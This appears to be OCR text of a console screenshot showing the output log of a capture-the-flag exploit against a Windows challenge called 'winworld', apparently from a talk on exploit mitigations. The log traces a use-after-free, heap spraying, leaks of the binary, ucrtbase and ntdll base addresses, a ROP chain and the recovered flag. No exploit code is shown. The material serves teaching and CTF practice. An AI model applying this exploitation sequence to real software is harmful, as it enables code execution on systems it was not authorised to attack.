 C:\Windows\System32\cmd.exe
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
[+] Moving a guest to the maze center (2, 6) -> (11, 6)...
[+] Moving our host to the maze center (3, 139) -> (11, 6)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x7ff62c677158
[+] Binary base: 0x7ff62c660000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (49, 14)
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Moving a guest to the maze center (16, 113) -> (49, 14)...
[+] Moving our host to the maze center (45, 3) -> (49, 14)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
[+] Leaking ucrtbase!strol from IAT...
0x400 / 0x400 ...
[+] ucrtbase!strtol: 0x7ffd714b4900
[+] ucrtbase base: 0x7ffd71460000
-------------------- Phase2 - leak ntdll.dll base addr --------------------
[+] ntdll!LdrpValidateUserCallTarget: 0x7ffd77bf3700
[+] ntdll base: 0x7ffd77b70000
-------------------- Phase3 - Execute code --------------------
[+] heap leak: 0x5fa981cee0
[+] Leaking stack ptr...
[+] stack @ 0x5fa963fc10
start rop?
[+] Trigger ROP chain...
('flag: ',)
ILoveIDASoMuchAndHypervIsTheBestThingEver
[+] Done
C:\projects\mitigations_talk\winworld\POCs\th1>
REFRES
12/28/2018